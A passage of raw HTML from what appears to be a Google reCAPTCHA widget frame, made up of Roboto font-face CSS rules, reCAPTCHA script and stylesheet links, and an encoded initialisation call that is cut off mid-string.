  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n_ZZtyofRggRVVPaw_sm8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n_ZZtyofRggRVVPaw_sm8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n_ZZtyofRggRVVPaw_sm8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusO5Yx/[base64]/Dmg9OwqFkwpInT8OlwoQhJw7DvjHDpsKSwo5WDsKDw5dNw4xmwrltw7tuwqE4w6PCqcKJBWjChWJ3w742wqHDr3vDg0xyw5t+wr51w74uwp7DrwAJdcK4ZcObw73CqcObw5F9wqnDhcO7wpPDsEI5wqUiw5jDhz7CtELDnEbCpkPCt8Oyw7nDrsOTW3J8wps7wq/DpkzCksKowrXDggVUKU/DvMOoSnMdCsKzXxoewqbDjyHCn8KgLmvCr8OYO8OJw5zCpcOLw5fDncKDwqXClERIwo8/L8KRw7YFwrlFwoLCognDtsO0bi7Co8OPa37DocOwbXJdDsOIR8KTwqXCvMOlw73DsV4cF0DDscKswptkwovDln3CqcKuw6PDh8OZwrM4w5rDoMKKSR3DrRhQPT/DuiJlw5RBNljDlyvCrcKPTyHDtMKKwpoHIS9zG8OYGsKXw43DmcKbwofCpkUJYlLCgMOzH8KfwoZkT2LCjcKqwo/DoxEAcAjDrMOKSMKdwp7Cnz9ewrtJwpDCoMOhRcOiw5/CiWbChyEPw4jDvAxDwrXDm8KvwrXCrsKeWsOVwpPCvlTCo0HCgXF0w7/DkGrCvcKwHGYMccOUw4DDlgBzJRHDvcOwDMKUwq7DszTDsMOkNcOED0ZhVcOXdcOUfCcNUMOMIsKawp/CmMKMwrfDiRRIw5tjw7/DgsOcJsKPW8K5A8OeF8OdU8Krw73DhnPCkmPDjlp+KcK2w4LCg8O2woHDj8KgcsOkwo3Dp0MKEirClizDhQNHDsK2w4bDuRbDqWY8LcORwrtvwoFCQinCpm8pQ8KmwoPCm8Ouw7FUa8KRDMKcw6x0wqEbwrHDgsKzwpMdTHPCv8K4wpsqwqcCO8OSasKhw5/DqB87Y8ONF8Kyw7zDvsO1VC9Ow53DnQzDhDvCjQNdMFMsMDLDn8O6OTATwoXCl0PCm2jCh8K4wprDmcKJcy/CnAfCsCNhQ0/[base64]/Cv0DCsEDDpFDDvDnCrMOgwrZqTsOheFJoHcKpf8KSLARdBxjCvnbDkMOqw7HCmhd+wqwdWHgbw6YzwppzwqDDgFvDh2Fxw6s2dXHCt8K8w6/CpMORNXlwZcK7Ml0vwotoUMK1dcObRsKKwooqw5jDm8KLw79Mw6JYXsKUw7XDpk3DoSBQw43Cs8K3EMKfwp9CN0/CgELCu8K6HcOzN8KgFTDCt2IBPcKIw4/ClMKzwphlw6PCu8KZOcOJIFVVC8KWIxxdFVXCt8Knw7YSwqTDqADDv8KpeMKpw5cGTsKmw7PCpsKkagLDumHCq8KXQ8OAw7/[base64]/cmPDp0QDwqYyBMKNQWbCmwZcwrkRwqrCsjfDscOBw51cw4wDw7UvXQzDkcOmwo1jW25gwrLChB7CnsOLK8OAVMO5wrHCrh5WCCVfWA/DlFbDpC7DgFnDnHkXWSAURsKtBzXCrHPCqUbDmsKtw7XDgcOTDsKjwoc4MsOiNsOzwq7CqE3CoSlrGcKtwrocL1tBbnEkBsOpeEjDuMOJw7QZw5R7wqtpHgPDvXTCt8K2w5rCn0gww6TCsGRXw6jDvTnDrSEOPx3DkMKmw5HCn8KRwohFw5zDpjjCssOiw53Cl2/CrgrCgMOTfCspBsOEwpJ3wrXDpWhsw6t4wp5MCsKZw4kdQQTChcK6wpBLwog4XsOrHcKHwohNwpQ8w4V0w73CuDDDn8O3UG7DtDF+w6rDvMOuw5ZOJBfDosK9wrRcwr59ZDnCsVFYw6vCv0kqwoYZw63CuBvDhMKrZB4twq5kwqooXsORw5Jfw47Dr8KtFkw/fUIkZBACARDDiMOMO1lSw4fCj8O3w4TDicOUw7pOw47CocOTw4DDsMOzPGBUw59LPsOJw43DuF/DuMOcw4oUwp5BOcOjE8K+QGrDvMKFwrvDg005QTw/[base64]/eVkcwpIpwoHCk3NDYjXDhTnDicOeJcKswoLDsyZAd8KfwqcNbMKrOwrDo3M6MGAkHn/[base64]/Dq8OfJXYUwrxWcjNNfcKAw5HCu8OTa1HCtD8sWgc9OWPChkkINT7DrH3Dni9TEWrCnsOaw7nDlMKFwqTCinFKwrDCn8Kew4kaP8KpacKsw5RGw5M+wo/[base64]/DsHbCnsKgFsKowqnCusKkYMKGw4AGw6YPw6ZgG8KCwrhGwoo/[base64]/fsOAwq5hUcKfwo4Twow/HsKaOMKow7XDocKlwr8lG1/DjHTCvm0ie10Nw4EWw5bCjMKbw7gRbMOcw5TDrQjCgDLDg1DCvsK3wqdKw5fDhcOnQcOJcMKbwp4CwrkbEDDDqMK9wpnCqsKMD1rDpcKOwo/Dhg82w5Qdw6QCw59nD29rw7zDhMKMCA9Dw5hJWxBGYMKvWMOzw60wXnbDhcOMUHnCsEQ6McK5DHrClsOFJsKCSiJKZErDrsKTGXhmw5rCnhDCiMOBAQfCp8KrE3Z2w69RwpEHw5whw7FDTsOkA2vDt8K/YMOaMGpaw4/DuAfCicOow6xYw4gDQcO/w7ZNwq97wozDgMOCwrcZO3tLw5fDg8OjfsKMIAfCnTIXwpHCocKvw4g/[base64]/[base64]/w5Nrd24KQ8O6wrBtwrU6w5/Cogd7wq/CjGsCw73DhzoFWAcYdjtcThFkw5JiX8KRUcKPCkvCvlDCn8KKwq87YDXDhmJPwrXCqMKvwpbDrsKqw73DlMOWw6hEwqjDujDChcOsF8Onw4VGwotZw49xXcOAcVTCpglew5/[base64]/CsMOqYmURO27CqsODU8KXJnskZjInw6RpwoVIWcOow4cZSRt6PsOVZMOFw7DDqjDCn8OdwqDCrCHDkB/Dn8K6JMOewoNhWsKtG8KWOBPDrcOowqLDuSd1woLDjsODcTbDpsKewqbCnhDDg8KGTkcWwpBrCMOLwrMRw7XDoBjDr247YcOJw5klOcK8PGrClC8Qw7LCu8OSMMORwpvCm0jCoMOMGzHCh33DnsO9HcOuc8O8w7/[base64]/Dsld3wq8kXFnCuMK7Vl8UHcK2wrN2w5/CnV/Dr8K2w6pww5bDlcO9woxBMsOXwpd7wrDDt8Ova3rCnTLCjcOhwrN5X1PChcOhMAnDm8OESMK1YjpAecKuworDu8KUPFTDssOcwoR3TwHDncK2JzvClcOiTF3Dj8OEwr1RwpHCl2nDvSMCw74UG8Kvw75/[base64]/DhmPCu8K8wpnDtgFOw7QtNDLClGHDh8KHwq96IDcpJQfDg2TCoh3CgMKOaMKwwqPDlSE5wrzDk8K5TcK0N8OswpNmPMOyAkEjdsKBwppfM3xUL8OiwoALSD8Uw5/[base64]/CvWfCosKwwox6wrZKwpgPwoDCr8KLw4fDjiHDnibDsMOkZcKYKxF0a27DhjfDu8KeC15QP21eC0nDtjN3dw4pw7/[base64]/w5xuYH/Ct8Oxd8OfwrXCtMOawohSw47CjsOCQ28/[base64]/CmMO2THx7LDPCmMO/XnfCq1/DjzcYw7gbBMO4wrNiw6nCsnlEw7nDn8KgwqYEP8KawqfCklHDo8K4w45OBXU2wobCksKgwpvCjjsne0w4GW/CocKcwr/ChsOfw4BxwrgGwpnCgcOtw6YLcB7CgU3DgEJpDm3Dg8KuGMK2NVAqw7fCm0RhZwDCh8OjwpQcUcKqNgYjYGR0wrw/w5PCi8OxwrTDrB4Jw5zCosOHw4rCqBImRC1ewrLDimF8wp0GH8KxTsOsWBFow7nDjsKfcRJ1eyTCh8OffyLCm8OoUSlIVQ1xw5t0DHHCtsKsJcKmwrt6woDDv8K8ZgjCgENnaQF7DsKEw4rDmXbCsMOvw7JkTFdow5xxJsKzM8OUwodPHUs8cMOcw7YpOCggMw/CoEDDocObKMKTw6A3w5ZeZ8OJw4o0L8KawqYCATLDkcKaZcOOw4DCkcO/wpbCiHHDlsKVw45fI8OUTcOMQBzCnBLCsMKPMkPDkcKiZMKcD0zCkcONJhRsw7HDvsK9ecOaBkbDpQPDksKKw4nDqFcSIC8Hwo1fwpRzw7XDoH3CvMKvw6zDrBoxXEAvwrRZDi8ZVgrCssOtOsKPP1hNHRnDj8KDZm/[base64]/wp5swrHDr8KCwqozwrzDr8OGTGjDtic9wp7CjBXCqUDCosKSwpEIwqbCvWzCmSVHNMOgw6zDhsOfHBjClsOWwrsVw47Cvj3CicO6fcO9wrfDv8Khwpo0L8KUJ8OKwqbDlTnCpsKgwoDCoFXDujQnV8OdasKkcsKUw48ywo/DuSozFsK1w4zCiVAGO8OKwojDucO8KMKGw4/DssKaw4Z7Rk1QwrIjEMKww6LDkhMxwqnDskzCqzrDmsKPw5p